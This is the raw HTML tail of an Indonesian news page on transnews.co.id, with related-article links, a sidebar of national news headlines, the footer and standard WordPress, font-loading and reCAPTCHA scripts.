<div><a href="https://www.transnews.co.id/cegah-bentrok-antar-perguruan-silat-polisi-amankan-18-pemuda-di-kedungdoro/" rel="bookmark" title="Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro ">

<div class="related-post-text-wrap">
	<h2>Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  01:11	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Cegah Bentrok Antar Perguruan Silat, Polisi Amankan 18 Pemuda di Kedungdoro " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0001-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/gus-ipul-tegaskan-sekolah-rakyat-instrumen-negara-lawan-kemiskinan/" rel="bookmark" title="Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan ">

<div class="related-post-text-wrap">
	<h2>Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  01:08	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gus Ipul Tegaskan, Sekolah Rakyat Instrumen Negara Lawan Kemiskinan " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260118-WA0000-e1768673224486-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending PENDIDIKAN</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"7970","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="smrvfM-Iy-jqk_jQMFjn9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833471145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>